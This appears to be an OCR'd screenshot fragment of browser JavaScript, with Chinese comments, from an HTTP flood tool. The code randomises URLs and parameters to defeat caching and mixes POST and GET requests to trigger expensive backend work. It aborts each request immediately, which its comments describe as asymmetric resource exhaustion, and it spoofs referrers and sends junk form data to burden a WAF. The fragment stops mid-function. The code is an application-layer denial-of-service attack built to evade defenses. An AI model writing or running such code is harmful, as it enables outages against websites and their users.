
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;